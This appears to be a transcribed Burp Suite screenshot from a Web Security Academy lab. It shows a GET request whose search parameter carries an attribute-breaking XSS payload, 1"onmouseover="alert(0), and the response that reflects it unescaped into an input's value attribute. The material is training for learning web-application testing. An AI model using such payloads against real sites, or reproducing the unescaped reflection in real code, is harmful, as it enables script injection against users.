 Request
Pretty Raw Hex
\n
1 GET /?search=1"onmouseover="alert(0) HTTP/2
2 Host: 0a68009303a76fb582991a72004a0080.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Brave";v="116"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a68009303a76fb582991a72004a0080.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render
\n
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '1&quot;onmouseover=&quot;alert(0)'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search value="1"
onmouseover="alert(0)">
57 <button type=submit class=button>
Search
</button>